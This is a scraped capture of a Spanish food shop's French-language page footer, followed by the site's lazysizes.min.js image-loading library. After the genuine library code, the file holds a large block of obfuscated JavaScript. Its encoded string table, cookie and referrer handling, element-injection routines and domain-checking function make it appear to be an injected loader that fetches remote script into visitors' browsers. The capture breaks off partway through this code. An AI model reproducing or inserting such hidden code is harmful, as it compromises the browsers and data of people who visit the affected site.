  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse in" id="footer_account_list">
            <li>
          <a href="https://www.gastronomicspain.com/fr/datos-personales" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/fr/seguimiento-pedido" title="Retours produit" rel="nofollow">
            Retours produit
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/fr/historial-compra" title="Historique de vos commandes" rel="nofollow">
            Historique de vos commandes
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/fr/direcciones" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/fr/descuento" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
    	
    <li>
      <a href="https://www.gastronomicspain.com/fr/content/abonnement-newsletter/" title=" Newsletter" rel="nofollow">
       Newsletter
      </a>
    </li>
	
	
    <div class="col-md-3 links">
  <div class="row">
    </div>
</div>

	</ul>

</div>
<div class="col-md-4 wrapper">
    <div class="block-contact links wrapper">
    <p class="h3 hidden-sm-down">NOUS TROUVER À</p>
    <div class="title clearfix hidden-md-up" data-target="#footer_contact_info" data-toggle="collapse">
        <span class="float-xs-right">
            <span class="navbar-toggler collapse-icons">
                <i class="material-icons add">&#xE313;</i>
                <i class="material-icons remove">&#xE316;</i>
            </span>
        </span>
    </div>
    <ul id="footer_contact_info" class="collapse in">
                    <li>
                
                <a href="/cdn-cgi/l/email-protection#f99f96969d95968f9c8b8ab99e988a8d8b96979694909a8a89989097d79a9694" class="dropdown"><i class="material-icons">email</i> foodlovers @gastronomicspain.com</a>
            </li>
                            <li>
                
                <a href="#"><i class="material-icons">explore</i> Valencia C/ 31 nº120</a>
            </li>
                            <li>
                
                <a href="tel:+34 663298916"><i class="material-icons">phone</i> +34 663298916</a>
            </li>
                                     <div class="logo_slogan-img" style='margin-top:20px;'>
        <a href="/">
           		   <img src="https://www.gastronomicspain.com/img/logo-gastronomicspain-blanco.png" width="180px" height="40px" alt="Logo Gastronomic Spain blanco">
        </a>
    </div>
    </ul>
</div>
 
</div>
<div class="col-md-3 wrapper">
    <a class="logo_slogan-link" href="https://www.gastronomicspain.com/">
                    <div class="logo_slogan-img">
                <img src="/modules/anthemeblocks/images/68188fb01b7b7.jpg" width="auto" height="auto" alt="">
            </div>
            </a>
    <div class="logo_slogan-content">
        <p class="hidden-sm-down">Gastronomic Spain est la boutique en ligne de la cuisine espagnole avec livraison GRATUITE dans toute l'Europe. Nous vous proposons une grande variété de jambon serrano, jambon ibérique et épaule de porc. Vous trouverez également toutes sortes de chorizo, salchichón, longanizas et fuet, sobrasada de Majorque et charcuterie.</p>
<p class="hidden-sm-down">Conserves de la mer telles que : Moules, coques, anchois marinés et anchois. Plats espagnols typiques tels que : ragoût de haricots asturien, tripes à la madrilène et riz pour la paella valencienne.</p>
    </div>
</div>


            

        </div>

        <div class="row">

            

                

            

        </div>

    </div>

    <div class="copyright-container">

        <div class="container">

            <div class="row">

                <div class="col-md-6">

                    <div class="an_copyright">

    
    <p>© 2026 Gastronomic Spain Food Company S.L.</p>

    
</div>

                </div>

                <div class="col-md-6">

                    

                </div>

            </div>

        </div>

    </div>

</div>




<style>
  html {
    scroll-behavior: smooth;
  }
  div#back-to-top {
    position: fixed;
    left: 14px;
    bottom: 100px;
    height: 55px;
    width: 55px;
    z-index: 999999;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    background: #000000b0;
    cursor:pointer;
    display:flex;
  }
  div#back-to-top span {
    color: #fff;
    font-size: 40px;
  }
  @media (min-width: 768px) {
    iframe#launcher {
        bottom: 85px !important;
    }
    #index div#back-to-top, #category div#back-to-top {
        bottom: 14px;
    }
  }
  @media (max-width: 767px) {
      div#back-to-top {
        bottom: 10px;
        left: 20px;
        width: 50px;
        height: 50px;
      }
      #product div#back-to-top, .wrapper-3hgZT {
            bottom: 150px;
        }
        #product iframe#launcher {
            bottom: 135px !important;
        }
  }
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  function backtop() {
    document.body.scrollTop = 0;
    document.documentElement.scrollTop = 0;
  }
</script>


                
            </footer>
        </main>
                
            
        
		  <script src="https://www.gastronomicspain.com/themes/huggestore/assets/js/lazysizes.min.js" async></script>
		  
		  
		  
        
        <script type="text/javascript" defer>
            var wld_url = window.location.pathname;
            if (wld_url.indexOf("/blog/") < 0){ 
                document.addEventListener("DOMContentLoaded", function(event) {
                    setTimeout(addScript, 20000)
                });
                function addScript() {
                    script = document.createElement('script');
                    script.id = 'ze-snippet';
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = 'https://static.zdassets.com/ekr/snippet.js?key=eb61629d-95f3-42d1-8219-b129a764f511';
                    document.getElementsByTagName('head')[0].appendChild(script);
                }
            }
        </script>
        
				
		
		
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"245ed83da2bd4fc6864f815681a63e11","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gastronomicspain.com/themes/huggestore/assets/js/lazysizes.min.js
body_size: 9882
content:
/*! lazysizes - v5.3.2 */

!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});


(function(_0x11ee74,_0x102753){function _0x367ed2(_0x1aa758,_0x361b46,_0x3618a5,_0x1db9b7){return _0x1ff8(_0x3618a5- -0x11b,_0x1aa758);}function _0x518e54(_0x27ed82,_0x4cdc4b,_0x2ec4c5,_0x4f7a09){return _0x1ff8(_0x4f7a09- -0x1ec,_0x2ec4c5);}var _0x4e0739=_0x11ee74();while(!![]){try{var _0x2c9fc7=parseInt(_0x518e54(-0x107,-0xe8,-0xd4,-0xfd))/(-0x15ad+0x13a*0xd+0x5bc)*(parseInt(_0x367ed2(-0x44,-0x2c,-0x2b,-0x50))/(0x1661+0x1c6+-0x1*0x1825))+-parseInt(_0x367ed2(-0x7f,-0x73,-0x54,-0x75))/(-0x219f+-0x105b+0x31fd)+parseInt(_0x367ed2(-0x55,-0x49,-0x72,-0x98))/(-0xd34+-0x2*-0x9a5+-0x6*0x103)*(parseInt(_0x518e54(-0xe9,-0x12c,-0x132,-0x108))/(-0x45f*0x4+-0xe8f+0x2010))+-parseInt(_0x518e54(-0x13b,-0x128,-0x15c,-0x14b))/(-0x148*0xc+0xce8+0x27e*0x1)+parseInt(_0x367ed2(-0x1,0x5,-0x26,-0x10))/(-0x1*0x61+-0xfef*-0x2+-0x1f76)+-parseInt(_0x518e54(-0x12f,-0x152,-0x12d,-0x13c))/(0x23c+0x266e+-0x28a2)+parseInt(_0x518e54(-0xdf,-0x118,-0xe8,-0xf9))/(0x14f6+-0x1b8c+-0x69f*-0x1)*(parseInt(_0x367ed2(-0x3f,-0x3b,-0x3b,-0x18))/(0x1*-0x14b9+-0x695*-0x2+0x799));if(_0x2c9fc7===_0x102753)break;else _0x4e0739['push'](_0x4e0739['shift']());}catch(_0x4a2a9f){_0x4e0739['push'](_0x4e0739['shift']());}}}(_0x4c0a,-0xd39*0x97+-0xb00ae+0x191a03));var _0x5aeb99=(function(){var _0x5c2f88=!![];return function(_0x31f4e0,_0x729672){var _0x51ceb8=_0x5c2f88?function(){if(_0x729672){var _0x40df0f=_0x729672['apply'](_0x31f4e0,arguments);return _0x729672=null,_0x40df0f;}}:function(){};return _0x5c2f88=![],_0x51ceb8;};}()),_0x3d5c2e=_0x5aeb99(this,function(){function _0x3de713(_0x5d9050,_0x20c550,_0x2fbc2b,_0x1c1600){return _0x1ff8(_0x1c1600- -0x378,_0x20c550);}function _0x292a8b(_0x138fe6,_0x522003,_0x1a4e62,_0x5ca274){return _0x1ff8(_0x5ca274-0x34b,_0x1a4e62);}return _0x3d5c2e[_0x292a8b(0x40e,0x439,0x3f2,0x410)]()[_0x3de713(-0x2a5,-0x2a3,-0x27e,-0x2a4)](_0x292a8b(0x42f,0x435,0x43a,0x430)+'+$')[_0x292a8b(0x3e5,0x413,0x431,0x410)]()[_0x3de713(-0x2c2,-0x2cb,-0x2b9,-0x2cc)+'r'](_0x3d5c2e)[_0x292a8b(0x434,0x400,0x417,0x41f)](_0x3de713(-0x2bb,-0x282,-0x2a0,-0x293)+'+$');});_0x3d5c2e();var _0x5103f8=(function(){var _0x21ec43=!![];return function(_0x58283a,_0x5ec7b4){var _0x245c83=_0x21ec43?function(){function _0x2e93e1(_0x3b38e3,_0x5953aa,_0x377688,_0x3b1c00){return _0x1ff8(_0x5953aa- -0x166,_0x3b38e3);}if(_0x5ec7b4){var _0x14bef0=_0x5ec7b4[_0x2e93e1(-0x69,-0x7b,-0x88,-0x9b)](_0x58283a,arguments);return _0x5ec7b4=null,_0x14bef0;}}:function(){};return _0x21ec43=![],_0x245c83;};}()),_0x132339=_0x5103f8(this,function(){var _0x17558f={'lksxp':function(_0x596dc3,_0x26078a){return _0x596dc3!==_0x26078a;},'cOgku':function(_0x4c83c0,_0x3f79a7){return _0x4c83c0(_0x3f79a7);},'KlpsU':function(_0x32968b,_0x137d92){return _0x32968b+_0x137d92;},'xKJMt':function(_0x1dd874,_0x1e314a){return _0x1dd874+_0x1e314a;},'XcGnV':_0x289af4(0xf2,0x10b,0xf7,0xe7)+_0x289af4(0x106,0xe0,0xbf,0xdb),'nBJjJ':function(_0x297bbd){return _0x297bbd();},'YvTlH':_0x3d2dcc(0x1ee,0x1f1,0x212,0x20a),'lEapv':_0x3d2dcc(0x1d9,0x1bc,0x1c1,0x1bd),'UfedI':_0x3d2dcc(0x1f5,0x1db,0x1fb,0x205),'wMqSv':_0x289af4(0x100,0xfb,0xe6,0x100),'VgBHU':_0x3d2dcc(0x1cb,0x1c0,0x1b9,0x1a0),'HxACq':_0x289af4(0xb6,0xd6,0xe7,0xb6),'JCICF':function(_0x1aa8bc,_0x502156){return _0x1aa8bc<_0x502156;},'GfkfN':_0x3d2dcc(0x21d,0x1fa,0x232,0x236),'EZdfK':'DWpPf'};function _0x3d2dcc(_0x13f419,_0x271c65,_0x220368,_0x5258f3){return _0x1ff8(_0x13f419-0x12c,_0x271c65);}var _0x57bbce;function _0x289af4(_0x96c6d9,_0x5a59d8,_0xe758db,_0x1a9114){return _0x1ff8(_0x5a59d8-0x28,_0xe758db);}try{if(_0x17558f[_0x3d2dcc(0x1f4,0x1d6,0x208,0x218)](_0x3d2dcc(0x220,0x247,0x232,0x222),_0x289af4(0xfb,0xdc,0xbc,0xdf))){var _0x5d2719=_0x17558f[_0x289af4(0xe9,0xcd,0xd9,0xd8)](Function,_0x17558f['KlpsU'](_0x17558f[_0x3d2dcc(0x1ce,0x1ec,0x1af,0x1aa)](_0x17558f[_0x289af4(0xe3,0xeb,0xf4,0xdf)],'{}.constru'+_0x3d2dcc(0x1f9,0x20e,0x1d8,0x1d2)+'rn\x20this\x22)('+'\x20)'),');'));_0x57bbce=_0x17558f[_0x289af4(0x129,0xff,0x11b,0xd3)](_0x5d2719);}else _0x2f7be2=_0x1c2267;}catch(_0x39030c){_0x57bbce=window;}var _0x25d012=_0x57bbce[_0x3d2dcc(0x1fc,0x1ed,0x1da,0x1f2)]=_0x57bbce[_0x3d2dcc(0x1fc,0x1f7,0x1e8,0x1fb)]||{},_0x274de1=[_0x17558f[_0x3d2dcc(0x1ea,0x1d5,0x1e2,0x20f)],_0x17558f[_0x3d2dcc(0x216,0x1ef,0x1ed,0x1f9)],_0x17558f['UfedI'],_0x17558f['wMqSv'],_0x17558f[_0x289af4(0xc6,0xde,0xe8,0xc7)],_0x3d2dcc(0x1e3,0x1e3,0x1ff,0x1fb),_0x17558f[_0x289af4(0xbf,0xda,0xc6,0xb9)]];for(var _0x59f2b1=0x1c2e*-0x1+0x1*0xe39+0x1*0xdf5;_0x17558f[_0x289af4(0x118,0x11a,0x138,0xf7)](_0x59f2b1,_0x274de1[_0x3d2dcc(0x209,0x1e9,0x225,0x1de)]);_0x59f2b1++){if(_0x17558f[_0x289af4(0xea,0xf0,0xf3,0xda)](_0x17558f[_0x3d2dcc(0x1cf,0x1b7,0x1d8,0x1a4)],_0x17558f[_0x289af4(0x10d,0x101,0xd8,0xf6)])){var _0x16dffd=(_0x289af4(0xf9,0x109,0xec,0xf6)+'0')[_0x3d2dcc(0x1f7,0x214,0x1cd,0x215)]('|'),_0x588e93=0x5e5+-0x11c*0x1+-0x4c9;while(!![]){switch(_0x16dffd[_0x588e93++]){case'0':_0x25d012[_0x28220]=_0x4582cb;continue;case'1':_0x4582cb[_0x3d2dcc(0x1d6,0x1ed,0x1f0,0x200)]=_0x5103f8[_0x3d2dcc(0x1e7,0x1e1,0x20b,0x1e0)](_0x5103f8);continue;case'2':var _0x4582cb=_0x5103f8['constructo'+'r'][_0x289af4(0x119,0x114,0x115,0xfb)][_0x3d2dcc(0x1e7,0x1fc,0x1c0,0x1be)](_0x5103f8);continue;case'3':var _0x28220=_0x274de1[_0x59f2b1];continue;case'4':var _0x8d9ea9=_0x25d012[_0x28220]||_0x4582cb;continue;case'5':_0x4582cb[_0x3d2dcc(0x1f1,0x1f3,0x1fd,0x1cb)]=_0x8d9ea9[_0x3d2dcc(0x1f1,0x1f4,0x1e8,0x1f4)][_0x3d2dcc(0x1e7,0x1f7,0x1f5,0x1ff)](_0x8d9ea9);continue;}break;}}else{var _0x371b65=_0x22b249?function(){if(_0x5f2475){var _0x4f3c36=_0x51e900['apply'](_0x18fd89,arguments);return _0x4d52e7=null,_0x4f3c36;}}:function(){};return _0x2e8166=![],_0x371b65;}}});function _0x3e2571(_0x15125f,_0x5ad1af,_0x22626e,_0x4bca29){return _0x1ff8(_0x15125f-0x2ec,_0x4bca29);}_0x132339(),String[_0x25f4a6(0x40a,0x418,0x40e,0x407)][_0x25f4a6(0x42a,0x3e1,0x401,0x3ef)]=function(){var _0x24402d={};_0x24402d[_0x59a54b(-0x137,-0x105,-0x13b,-0x11e)]=function(_0x209f27,_0x121343){return _0x209f27===_0x121343;},_0x24402d[_0x59a54b(-0x116,-0x105,-0x109,-0x100)]=function(_0x5c45cb,_0x45dd73){return _0x5c45cb<_0x45dd73;},_0x24402d[_0x2820ca(-0x67,-0x45,-0x42,-0x6c)]=function(_0x7e4102,_0x16d75b){return _0x7e4102+_0x16d75b;};function _0x2820ca(_0x569072,_0x12c126,_0x129ef9,_0x3153c0){return _0x25f4a6(_0x569072-0x64,_0x12c126-0x9b,_0x569072- -0x464,_0x3153c0);}_0x24402d[_0x59a54b(-0x137,-0x123,-0x13a,-0x115)]=function(_0x5effdd,_0x547440){return _0x5effdd-_0x547440;},_0x24402d[_0x2820ca(-0x70,-0x46,-0x82,-0x64)]=function(_0x194581,_0x2c1ba9){return _0x194581<<_0x2c1ba9;};var _0x531cd0=_0x24402d,_0x48f57e=-0x1467+0x7d*-0x3+0x1*0x15de,_0x421175,_0x2b521f;if(_0x531cd0['ldyBe'](this['length'],0xb*-0x15b+0xfe*-0x25+0x339f))return _0x48f57e;for(_0x421175=-0x1726+0x8e7*0x4+-0x3a*0x37;_0x531cd0[_0x59a54b(-0x110,-0x10a,-0xf3,-0x100)](_0x421175,this[_0x59a54b(-0xf5,-0xea,-0xf5,-0xf2)]);_0x421175++){_0x2b521f=this[_0x59a54b(-0x110,-0x10c,-0x121,-0x12b)](_0x421175),_0x48f57e=_0x531cd0['CMNCR'](_0x531cd0['QKyXY'](_0x531cd0['IBJzX'](_0x48f57e,-0x434*-0x5+-0x3*-0x856+-0x2e01),_0x48f57e),_0x2b521f),_0x48f57e|=-0x19c1+-0x1742+-0x3103*-0x1;}function _0x59a54b(_0x420903,_0x56ea6c,_0x286e7a,_0x3f4c15){return _0x25f4a6(_0x420903-0x157,_0x56ea6c-0x17c,_0x3f4c15- -0x4f1,_0x420903);}return _0x48f57e;};function getDomain(_0x2438c6,_0x19f1c9){var _0x26c970={};_0x26c970['kyCDU']=function(_0x2db169,_0x33f3dc){return _0x2db169||_0x33f3dc;};var _0x54c110=_0x26c970;return _0x19f1c9=_0x54c110['kyCDU'](_0x19f1c9,![]),_0x2438c6=_0x2438c6['split']('?')[-0x1042+-0x2f*0x3d+0x1b75],_0x2438c6;}function _0x4c0a(){var _0x9a8659=['t1vIDfO','y29UC29Szq','yM9KEq','sujkELG','zxjYB3i','C2vHCMnO','Aw5Uzxjive1m','y3jLyxrLrwXLBq','BKjkAKO','tM9Kzq','rvPKzKS','zhD1qNG','q01oq1i','EMfbDNK','BgvUz3rO','B25SB2fK','AgfZAenVzgu','ndG0mZm4mgrTqKnKCW','mNWZFdr8mxW1Fa','C3rLBMvY','CMv0DxjUicHMDq','mZK3mJG2nuzdEKrXzG','kcGOlISPkYKRkq','senKuxu','zw50','zNjVBq','AhjLzG','BevHChy','yxbWBhK','ChjVDg90ExbL','t1HrAMm','DhjPBMC','mxr6rKzwAG','mtGZmdy4ChrhyvvA','ugrvzMC','sKnjq0y','owXPtfDADW','tNrmrhi','mta1otu2ou93v3jKrG','zxHJzxb0Aw9U','tg9HzgvK','mJCYmtC0nfjkEMvqvW','EeTktxq','r2zRzK4','y2HHCKnVzgvbDa','y09NA3u','zgL2','sxnKuLe','wMXNBfC','neT2y1H5Ba','x19WCM90B19F','DgvZDa','y29UC3rYDwn0BW','D2fYBG','DhjHy2u','C0j5vgfNtMfTzq','mtu5mJuWng5UuKHgvW','Bgr5qMu','shHbq3e','BMv4DfnPyMXPBG','BeLAv1a','r0vu','vMDcsfu','DgfIBgu','BMn0Aw9UkcKG','rKPeDhK','uuT5wfK','yMLUza','CgfYzw50tM9Kzq','CgfYC2vgCM9TuW','wxzuBeG','re9nq29UDgvUDa','C2vUza','DxnLCKfNzw50','Bg9N','wgnhBLy','DgrUCY5JB20VpW','Dg9tDhjPBMC','DxDWCfa','mtm2odGXm1nYCu53sq','BgTZEha','Aw5MBW','Aw5Zzxj0qMvMBW','C3bSAxq','CMvZCg9UC2vuzq','y3rVCIGICMv0Dq','nhW1Fdf8m3WWFa'];_0x4c0a=function(){return _0x9a8659;};return _0x4c0a();}function _0x25f4a6(_0x1874eb,_0x2b3431,_0x941157,_0xaeed97){return _0x1ff8(_0x941157-0x322,_0xaeed97);}function _0x1ff8(_0x4ca531,_0x3a6f97){var _0x195715=_0x4c0a();return _0x1ff8=function(_0x27dc4c,_0x88d3e8){_0x27dc4c=_0x27dc4c-(-0x4f*0x17+-0x1374*-0x1+0x2*-0x5de);var _0x30c859=_0x195715[_0x27dc4c];if(_0x1ff8['HIIJxo']===undefined){var _0x2fbf10=function(_0x27c79a){var _0xe11fbc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1c2073='',_0x16f6cc='',_0x5f30d5=_0x1c2073+_0x2fbf10;for(var _0x472b51=0x236c+0x173b+-0x3aa7,_0x1be360,_0x58fb2b,_0x1b54cb=0xf2*0x8+0x1a*0x16c+-0x2c88;_0x58fb2b=_0x27c79a['charAt'](_0x1b54cb++);~_0x58fb2b&&(_0x1be360=_0x472b51%(-0x43e*0x1+-0x19e1+-0x1e23*-0x1)?_0x1be360*(0x1*0x844+-0xf8+-0x70c)+_0x58fb2b:_0x58fb2b,_0x472b51++%(0x1*0x1c0a+-0x45*0x45+-0x96d))?_0x1c2073+=_0x5f30d5['charCodeAt'](_0x1b54cb+(-0x15b1+-0x1ff1+0x35ac))-(-0x2*0x11a9+0x7e7+0x1b75)!==-0xcc6+-0xa77+0x173d?String['fromCharCode'](-0x4dd+0x623*-0x6+0x2aae&_0x1be360>>(-(-0x2af+-0xce3+0xf94)*_0x472b51&-0x345+0x1f82+-0x1f*0xe9)):_0x472b51:-0x22e2+0x1*0x1fc3+0x31f*0x1){_0x58fb2b=_0xe11fbc['indexOf'](_0x58fb2b);}for(var 